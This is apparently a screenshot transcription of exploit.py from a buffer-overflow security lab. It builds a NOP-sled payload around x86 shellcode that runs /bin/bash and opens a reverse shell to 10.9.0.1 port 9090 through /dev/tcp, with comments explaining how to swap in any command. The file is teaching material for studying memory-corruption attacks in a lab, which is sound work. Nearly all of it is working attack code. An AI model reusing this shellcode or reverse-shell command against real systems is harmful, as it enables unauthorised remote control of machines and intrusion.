 Open
*exploit.py
~/Desktop/Labsetup/attack-code
Save
1 #!/usr/bin/python3
2 import sys
3
4 shellcode = (
5    "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
6    "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
7    "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
8    "/bin/bash*"
9    "-c*"
10    # You can modify the following command string to run any command.
11    # You can even run multiple commands. When you change the string,
12    # make sure that the position of the * at the end doesn't change.
13    # The code above will change the byte at this position to zero,
14    # so the command string ends here.
15    # You can delete/add spaces, if needed, to keep the position the same.
16    # The * in this line serves as the position marker         *
17    "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1           *"
18    "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
19    "BBBB"   # Placeholder for argv[1] --> "-c"
20    "CCCC"   # Placeholder for argv[2] --> the command string
21    "DDDD"   # Placeholder for argv[3] --> NULL
22 ).encode('latin-1')
23
24 # Fill the content with NOP's
25 content = bytearray(0x90 for i in range(517))
26
27 ##################################################################
28 # Put the shellcode somewhere in the payload
29 start = 517-len(shellcode)               # Change this number
30 content[start:start + len(shellcode)] = shellcode